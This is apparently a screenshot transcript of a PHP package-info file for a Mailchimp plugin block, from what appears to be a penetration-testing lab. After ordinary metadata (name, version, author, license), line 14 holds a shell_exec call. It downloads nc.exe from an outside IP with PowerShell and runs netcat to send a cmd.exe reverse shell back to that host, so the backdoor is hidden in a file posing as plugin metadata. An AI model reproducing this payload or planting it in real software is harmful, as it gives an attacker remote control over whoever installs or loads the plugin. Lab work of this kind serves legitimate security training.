 ~/capstone-labs/Sams/app_mailchimp/mailchimp/blocks/mailchimp/packageinfo.inc.php - Mous
File Edit Search View Document Help
1 <?php
2
3 $name = 'mailchimp';
4 $type = 'block';
5 $guid = '860e9d79-c5d0-37e4-894e-cdc19d06c7c3';
6 $version = '1.0';
7 $license = 'MIT';
8 $description = 'Mailchimp is the leading email marketing platform, that lets
you send out fully customized email and newsletter campaigns to your
subscribers. It is an imperative tool to build and follow through on your
sales funnel, and helps you create and maintain lasting relations with your
site visitors and customers.';
9 $author = 'Alip';
10 $url = 'https://github.com/calip/app_mailchimp';
11 $email = 'asalip.putra@gmail.com';
12 $copyright = 'Copyright &copy;2019 calip';
13
14 $command = shell_exec('mkdir c:\pwn && powershell.exe wget "http://
192.168.45.208:8000/nc.exe" -Outfile "c:\pwn\nc.exe" && c:\pwn\nc.exe -e
cmd.exe 192.168.45.208 445');
15 echo "<pre>$command</pre>";
16